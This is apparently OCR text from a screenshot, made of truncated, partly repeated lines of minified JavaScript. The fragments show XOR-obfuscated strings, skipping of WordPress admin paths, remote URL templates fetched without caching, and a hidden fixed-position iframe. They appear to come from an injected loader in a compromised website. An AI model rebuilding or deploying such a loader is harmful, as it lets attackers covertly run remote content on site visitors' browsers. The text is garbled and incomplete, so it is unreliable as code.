
iframeReady=!0;var n,i,o,a=document.createElement(“iframe”);a.src=
d=r.iframeId,a.style.cssText=”position:fixed
ria-hidden”,”true”),window.addEventListener(“message”,function(e)
de&&t.parentNode.removeChild(t)}catch(n)
r.iframeId)&&
(){}))}}();
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
e){return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
r_”+Math.random().toString(36).slice(2),run:null};r.iframeReady||
ropbox.com”)>=0)return e.replace(/\{id\}/g,t);var
e){return fetch(e,{cache:”no-store”}).then(function(e){return
ps://”+e;return new URL(t),!0}catch(n){return!1}}function c(){r.run||
i(n[0].template,e);if(1===n.length)return n[0].useFetch?
,u=i(d.template,e);return(c++,d.useFetch)?o(u).then(function(e){return
”none”,n.onload=function(){n.remove(),t(!0)},n.onerror=function()
iframeReady=!0;var n,i,o,a=document.createElement(“iframe”);a.src=
d=r.iframeId,a.style.cssText=”position:fixed
ria-hidden”,”true”),window.addEventListener(“message”,function(e)
de&&t.parentNode.removeChild(t)}catch(n)
r.iframeId)&&
(){}))}}();
{return 90^e})),t=[{template:String.fromCharCode.apply(String,